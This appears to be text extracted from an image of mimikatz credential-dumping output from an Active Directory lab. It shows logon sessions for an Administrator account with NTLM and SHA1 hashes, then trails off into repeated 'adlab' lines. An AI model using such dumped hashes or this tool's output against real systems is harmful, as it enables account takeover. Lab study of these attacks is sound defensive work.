 mimikatz 2.2.0 x64 (oe.eo)
Session : Interactive from 1
User Name : Administrator
Domain : WEBSITE
Logon Server : WEBSITE
Logon Time : 2021/9/4 16:39:10
SID : S-1-5-21-1659510550-3978756546-1307800353-500
msv :
[00010000] CredentialKeys
* NTLM : f75657b8bc7a28c16d21debb23dc4266
* SHA1 : 5acee7f68f0d96b8b89214d7112b1ebfc4e7b2a1
[00000003] Primary
* Username : Administrator
* Domain : WEBSITE
* NTLM :
* SHA1 :
tspkg :
wdigest :
* Username : Administrator
* Domain : WEBSITE
* Password :
kerberos :
* Username : Administrator
* Domain : WEBSITE
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2021/9/4 16:39:09
adlab
adlab
adlab
adlab
adlab
adlab